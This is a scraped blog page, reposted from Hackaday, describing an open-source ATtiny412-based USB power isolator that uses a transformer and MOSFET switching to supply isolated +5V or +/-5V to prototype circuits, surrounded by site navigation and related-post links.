href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=USB%20Power%20Isolator%20Keeps%20Smoke%20In&url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F&title=USB%20Power%20Isolator%20Keeps%20Smoke%20In" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg&description=USB%20Power%20Isolator%20Keeps%20Smoke%20In" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_446_2_696f46c4a4541   " data-unique="jnews_module_446_2_696f46c4a4541"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Tips_For_Monitoring_Your_SaaS_Application" >Tips For Monitoring Your SaaS Application</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Real_Time_Dash_Cams_%E2%80%93_What_You_Need_To_Know" >Real Time Dash Cams &#8211; What You Need To Know!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#The_Arrestor_Cruisers_Star_Wars_History" >The Arrestor Cruiser&#8217;s Star Wars History</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Tips_For_Monitoring_Your_SaaS_Application"></span> <a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/">Tips For Monitoring Your SaaS Application</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Real_Time_Dash_Cams_%E2%80%93_What_You_Need_To_Know"></span> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/">Real Time Dash Cams &#8211; What You Need To Know!</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="The_Arrestor_Cruisers_Star_Wars_History"></span> <a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/">The Arrestor Cruiser&#8217;s Star Wars History</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>Anyone who’s done an electronics project knows the most important part of any good design is making sure to keep the magic smoke inside of all of the components. There are a lot of ways to make sure the smoke stays in there, but one of the most important is making sure that the power supply is isolated. If you’re using a USB port on a computer as your power source, though, <a target="_blank" href="https://github.com/wagiminator/ATtiny412-USB-Power-Isolator" rel="noopener">it can be a little more complicated to isolate it from the computer</a>.</p><p>The power supply is based around a small transformer with a set of diodes to act as a rectifier. Of course, while a transformer is great at isolating power supplies, it isn’t much good at DC. That’s what the ATtiny microcontroller is for. It handles the high-speed switching of the MOSFETs, which drive the transformer and handle some power regulation. There are two different power supplies created as part of this project as well — the first generates +5V much like a normal USB plug would have, and the other creates both +5V and -5V. It will be important not to mix these two up, or that tricky blue smoke may escape.</p><p>The project page goes into extensive details on the operation of the device, so if electrical theory is of interest, this will definitely be worth a read. Isolating a valuable computer from a prototype circuit is certainly important, but if you’re looking for a way to isolate a complete USB connection, look at this build which includes isolation for a USB to FTDI adapter.</p><p>Source by <a href="https://hackaday.com/2022/10/12/usb-power-isolator-keeps-smoke-in/" target="_blank" rel="noopener">hackaday.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=USB%20Power%20Isolator%20Keeps%20Smoke%20In&url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F&title=USB%20Power%20Isolator%20Keeps%20Smoke%20In" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/USB-Power-Isolator-Keeps-Smoke-In.jpg&description=USB%20Power%20Isolator%20Keeps%20Smoke%20In" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_446_4_696f46c4a8a1a   " data-unique="jnews_module_446_4_696f46c4a8a1a"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/" aria-label="Read article: Tips For Monitoring Your SaaS Application"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tips For Monitoring Your SaaS Application" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Tips-For-Monitoring-Your-SaaS-Application-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Tips-For-Monitoring-Your-SaaS-Application-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/12/Tips-For-Monitoring-Your-SaaS-Application-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/">Tips For Monitoring Your SaaS Application</a></h3><div class="jeg_post_excerpt"><p>Monitoring is a critical component of any software development process. It ensures that the product is running smoothly and that there are no bugs or errors in the...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4365/tips-for-monitoring-your-saas-application/"><i class="fa fa-clock-o"></i> July 11, 2024</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/" aria-label="Read article: Real Time Dash Cams &#8211; What You Need To Know!"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Real Time Dash Cams - What You Need To Know" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/">Real Time Dash Cams &#8211; What You Need To Know!</a></h3><div class="jeg_post_excerpt"><p>Real-time dash cameras provide the latest in both video surveillance and GPS tracking technologies. When equipped with the windshield of a vehicle, a dash camera can record visual...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/"><i class="fa fa-clock-o"></i> December 3, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/" aria-label="Read article: The Arrestor Cruiser&#8217;s Star Wars History"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Arrestor Cruiser&#039;s Star Wars History" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Arrestor-Cruisers-Star-Wars-History-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/">The Arrestor Cruiser&#8217;s Star Wars History</a></h3><div class="jeg_post_excerpt"><p>Screenshot: LucasfilmFrom what we’ve seen so far, the Arrestor has firmly become part of the rise of the Empire era between Revenge of the Sith and A New...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4330/the-arrestor-cruisers-star-wars-history/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4280/black-friday-2022-tech-deals-news-and-more/" aria-label="Read article: Black Friday 2022: tech deals, news, and more"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Black Friday 2022: tech deals, news, and more" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Black-Friday-2022-tech-deals-news-and-more-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4280/black-friday-2022-tech-deals-news-and-more/">Black Friday 2022: tech deals, news, and more</a></h3><div class="jeg_post_excerpt"><p>With Amazon’s recent Prime Day event behind us, it’s time for us to turn our attention two the two biggest shopping events of the year: Black Friday and...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4280/black-friday-2022-tech-deals-news-and-more/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4236/the-download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-chinese-scientists/" aria-label="Read article: The Download: longevity for the uber-rich, and wrongful prosecutions of Chinese scientists"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Download: longevity for the uber-rich, and wrongful prosecutions of Chinese scientists" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4236/the-download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-chinese-scientists/">The Download: longevity for the uber-rich, and wrongful prosecutions of Chinese scientists</a></h3><div class="jeg_post_excerpt"><p>This is today&#8217;s edition of The Download, our weekday newsletter that provides a daily dose of what&#8217;s going on in the world of technology. Inside the billion-dollar meeting...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4236/the-download-longevity-for-the-uber-rich-and-wrongful-prosecutions-of-chinese-scientists/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/" aria-label="Read article: Genesis teases its EV future with the Genesis X convertible • TechCrunch"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Genesis teases its EV future with the Genesis X convertible • TechCrunch" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-750x536.jpeg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/technology/" class="category-technology">Technology</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/">Genesis teases its EV future with the Genesis X convertible • TechCrunch</a></h3><div class="jeg_post_excerpt"><p>Hyundai luxury arm Genesis unveiled Tuesday evening the Genesis X convertible, the third and final electric vehicle concept of the brand’s EV future. The reveal, held at a...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/446/usb-power-isolator-keeps-smoke-in/" data-title="USB Power Isolator Keeps Smoke In" data-id="446"  data-prev="https://chicagodigitalpost.com/443/test-drive-2022-bmw-x3-xdrive30i-the-daily-drive-consumer-guide-the-daily-drive/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_446_5_696f46c4ae095  normal " data-unique="jnews_module_446_5_696f46c4ae095"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/1175/heres-why-its-time-to-move-away-from-passwords/" aria-label="Read article: Here&#8217;s Why It&#8217;s Time to Move Away From Passwords"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Here&#039;s Why It&#039;s Time to Move Away From Passwords" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Heres-Why-Its-Time-to-Move-Away-From-Passwords-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Heres-Why-Its-Time-to-Move-Away-From-Passwords-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Heres-Why-Its-Time-to-Move-Away-From-Passwords-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Heres-Why-Its-Time-to-Move-Away-From-Passwords-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Heres-Why-Its-Time-to-Move-Away-From-Passwords-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/1175/heres-why-its-time-to-move-away-from-passwords/">Here&#8217;s Why It&#8217;s Time to Move Away From Passwords</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/1175/heres-why-its-time-to-move-away-from-passwords/" ><i class="fa fa-clock-o"></i> October 19, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/443/test-drive-2022-bmw-x3-xdrive30i-the-daily-drive-consumer-guide-the-daily-drive/" aria-label="Read article: Test Drive: 2022 BMW X3 xDrive30i | The Daily Drive | Consumer Guide® The Daily Drive"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Test Drive: 2022 BMW X3 xDrive30i | The Daily Drive | Consumer Guide® The Daily Drive" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Test-Drive-2022-BMW-X3-xDrive30i-The-Daily-Drive-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Test-Drive-2022-BMW-X3-xDrive30i-The-Daily-Drive-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Test-Drive-2022-BMW-X3-xDrive30i-The-Daily-Drive-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Test-Drive-2022-BMW-X3-xDrive30i-The-Daily-Drive-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Test-Drive-2022-BMW-X3-xDrive30i-The-Daily-Drive-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/443/test-drive-2022-bmw-x3-xdrive30i-the-daily-drive-consumer-guide-the-daily-drive/">Test Drive: 2022 BMW X3 xDrive30i | The Daily Drive | Consumer Guide® The Daily Drive</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/443/test-drive-2022-bmw-x3-xdrive30i-the-daily-drive-consumer-guide-the-daily-drive/" ><i class="fa fa-clock-o"></i> October 13, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/544/world-goes-round-delivers-vintage-single-please-please-from-their-debut-album/" aria-label="Read article: World Goes Round Delivers Vintage Single &#8216;Please Please&#8217; From Their Debut Album"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="World Goes Round" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/World-Goes-Round-Delivers-Vintage-Single-Please-Please-From-Their-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/World-Goes-Round-Delivers-Vintage-Single-Please-Please-From-Their-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/World-Goes-Round-Delivers-Vintage-Single-Please-Please-From-Their-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/World-Goes-Round-Delivers-Vintage-Single-Please-Please-From-Their-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/World-Goes-Round-Delivers-Vintage-Single-Please-Please-From-Their-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/544/world-goes-round-delivers-vintage-single-please-please-from-their-debut-album/">World Goes Round Delivers Vintage Single &#8216;Please Please&#8217; From Their Debut Album</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/544/world-goes-round-delivers-vintage-single-please-please-from-their-debut-album/" ><i class="fa fa-clock-o"></i> October 14, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_696f46c4b0b6c"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item 